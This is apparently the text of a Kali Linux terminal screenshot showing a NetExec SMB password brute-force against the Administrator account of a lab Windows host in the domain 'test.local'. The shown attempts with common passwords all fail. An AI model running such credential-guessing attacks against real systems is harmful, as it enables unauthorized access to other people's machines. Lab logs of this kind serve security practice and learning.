 ┌──(kali㉿Syukri)-[~]
└─$ nxc smb 192.168.1.102 -u Administrator -p smb_wordlist.txt
[*] First time use detected
[*] Creating home directory structure
[*] Creating missing folder logs
[*] Creating missing folder modules
[*] Creating missing folder workspaces
[*] Creating missing folder obfuscated_scripts
[*] Creating missing folder screenshots
[*] Creating missing folder logs/sam
[*] Creating missing folder logs/lsa
[*] Creating missing folder logs/ntds
[*] Creating missing folder logs/dpapi
[*] Creating default workspace
[*] Initializing WINRM protocol database
[*] Initializing SMB protocol database
[*] Initializing VNC protocol database
[*] Initializing NFS protocol database
[*] Initializing FTP protocol database
[*] Initializing MSSQL protocol database
[*] Initializing RDP protocol database
[*] Initializing SSH protocol database
[*] Initializing LDAP protocol database
[*] Initializing WMI protocol database
[*] Copying default configuration file
SMB         192.168.1.102   445    WIN-6DANRC7J616  [*] Windows 10 / Server 2019 Build 17763 x64 (name:WIN-6DANRC7J616) (domain:test.local) (signing:True) (
SMBv1:None) (Null Auth:True)
SMB         192.168.1.102   445    WIN-6DANRC7J616  [-] test.local\Administrator:password STATUS_LOGON_FAILURE
SMB         192.168.1.102   445    WIN-6DANRC7J616  [-] test.local\Administrator:password1 STATUS_LOGON_FAILURE
SMB         192.168.1.102   445    WIN-6DANRC7J616  [-] test.local\Administrator:admin123 STATUS_LOGON_FAILURE
SMB         192.168.1.102   445    WIN-6DANRC7J616  [-] test.local\Administrator:P@ssw0rd STATUS_LOGON_FAILURE
SMB         192.168.1.102   445    WIN-6DANRC7J616  [-] test.local\Administrator:Admin@12345 STATUS_LOGON_FAILURE
SMB         192.168.1.102   445    WIN-6DANRC7J616  [-] test.local\Administrator:123456 STATUS_LOGON_FAILURE
SMB         192.168.1.102   445    WIN-6DANRC7J616  [-] test.local\Administrator:qwerty123 STATUS_LOGON_FAILURE
KALI